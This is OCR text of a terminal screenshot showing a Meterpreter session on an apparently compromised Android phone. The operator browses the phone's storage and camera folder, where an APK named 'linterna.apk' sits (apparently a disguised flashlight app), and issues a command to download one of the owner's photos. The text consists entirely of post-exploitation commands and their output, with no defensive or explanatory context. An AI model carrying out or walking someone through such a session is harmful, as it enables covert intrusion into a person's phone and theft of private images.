 Applications Places Terminal Sat 12:12 1 es
root@Net-admin: ~
File Edit View Search Terminal Help
40666/rw-rw-rw- 16384 dir 2014-12-31 21:00:20 -0900 pre-video
100666/rw-rw-rw- 5 fil 2016-01-23 03:00:30 -0900 qs_lite.pid
40666/rw-rw-rw- 16384 dir 2016-01-18 17:23:12 -0900 sys18
40666/rw-rw-rw- 16384 dir 2016-01-23 19:55:10 -0900 sys21
meterpreter > cd DCIM
lsmeterpreter > ls
Listing: /storage/sdcard0/DCIM
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40667/rw-rw-rwx 16384 dir 2016-01-27 08:08:50 -0900 .thumbnails
40666/rw-rw-rw- 16384 dir 2014-12-31 21:07:36 -0900 100ANDRO
40666/rw-rw-rw- 16384 dir 2016-01-24 16:52:04 -0900 Camera
100666/rw-rw-rw- 8829 fil 2016-02-07 21:48:30 -0900 linterna.apk
meterpreter > cd Camera
meterpreter > ls
Listing: /storage/sdcard0/DCIM/Camera
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40667/rw-rw-rwx 16384 dir 2016-01-20 20:47:12 -0900 .aux
100666/rw-rw-rw- 1529320 fil 2016-01-14 11:47:38 -0900 IMG_20160114_144737.jpg
100666/rw-rw-rw- 1557358 fil 2016-01-14 12:15:34 -0900 IMG_20160114_151534.jpg
100666/rw-rw-rw- 2141543 fil 2016-01-15 11:08:48 -0900 IMG_20160115_140847.jpg
100666/rw-rw-rw- 2403838 fil 2016-01-15 11:09:12 -0900 IMG_20160115_140911.jpg
100666/rw-rw-rw- 1683332 fil 2016-01-15 11:09:26 -0900 IMG_20160115_140926.jpg
100666/rw-rw-rw- 1489020 fil 2016-01-15 11:09:32 -0900 IMG_20160115_140932.jpg
100666/rw-rw-rw- 1756447 fil 2016-01-15 11:09:52 -0900 IMG_20160115_140951.jpg
100666/rw-rw-rw- 1621025 fil 2016-01-15 11:10:10 -0900 IMG_20160115_141008.jpg
100666/rw-rw-rw- 2121895 fil 2016-01-15 11:10:28 -0900 IMG_20160115_141026.jpg
100666/rw-rw-rw- 1526860 fil 2016-01-19 11:47:44 -0900 IMG_20160119_144737.jpg
100666/rw-rw-rw- 293917 fil 2016-01-20 20:47:20 -0900 IMG_20160119_144737_1.jpg
100666/rw-rw-rw- 1539773 fil 2016-01-19 11:48:50 -0900 IMG_20160119_144844.jpg
100666/rw-rw-rw- 1502968 fil 2016-01-19 11:48:52 -0900 IMG_20160119_144844_1.jpg
100666/rw-rw-rw- 1887716 fil 2016-01-19 11:51:06 -0900 IMG_20160119_145059.jpg
100666/rw-rw-rw- 2023198 fil 2016-01-19 11:51:06 -0900 IMG_20160119_145059_1.jpg
100666/rw-rw-rw- 2155180 fil 2016-01-19 11:51:36 -0900 IMG_20160119_145131.jpg
100666/rw-rw-rw- 2353195 fil 2016-01-19 11:51:38 -0900 IMG_20160119_145131_1.jpg
100666/rw-rw-rw- 2083427 fil 2016-01-19 11:51:58 -0900 IMG_20160119_145152.jpg
100666/rw-rw-rw- 2305810 fil 2016-01-19 11:52:00 -0900 IMG_20160119_145152_1.jpg
meterpreter > pwd
/storage/sdcard0/DCIM/Camera
meterpreter > download /storage/sdcard0/DCIM/Camera/IMG_20160114_144737.jpg